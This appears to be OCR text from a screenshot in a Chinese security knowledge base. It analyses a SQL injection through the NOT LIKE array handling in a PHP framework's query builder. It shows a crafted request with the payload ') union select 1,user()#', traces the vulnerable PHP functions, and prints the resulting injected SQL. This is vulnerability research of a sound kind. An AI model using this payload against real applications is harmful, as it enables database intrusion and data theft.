 GET http://localhost:8000/index/index/index?username[0]=not%20like&username[1][0]=%%&username[1][1]=223&userna... Params Send Save
Key Value Description ••• Bulk Edit
username[0] not%20like
username[1][0] %%
username[1][1] 223
username[2] )%20union%20select%201,user()%23
public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
⋮
$this->parseWhere($options['where'], $options),
⋮
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
⋮
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
⋮
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
⋮
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], ... )
{
⋮
elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
// 模糊匹配
if (is_array($value)) {
foreach ($value as $item) {
$array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field);
}
$logic = isset($val[2]) ? $val[2] : 'AND';
$whereStr .= '(' . implode($array, ' ' . strtoupper($logic) . ' ') . ')';
}
⋮
}
⋮
return $whereStr;
}
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"
array(2)
0: "`username` NOT LIKE '%%'"
1: "`username` NOT LIKE '223'"
"(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '223')"
'零组资料文库'